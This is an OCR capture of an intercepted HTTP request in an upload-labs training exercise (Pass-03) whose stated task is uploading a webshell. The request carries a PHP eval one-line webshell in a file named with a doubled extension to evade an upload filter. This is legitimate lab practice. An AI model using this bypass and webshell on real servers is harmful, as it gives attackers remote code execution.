 Request
Pretty Raw Hex \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------30967590337721558252
86688458
8 Content-Length: 367
9 Origin: http://192.168.174.160
10 Connection: close
11 Referer: http://192.168.174.160/upload/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------309675903377215582528668845
8
16 Content-Disposition: form-data; name="upload_file";
filename="3.pphphp"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 -----------------------------309675903377215582528668845
8
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------309675903377215582528668845
8--
25
Response
Pretty Raw Hex Render \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传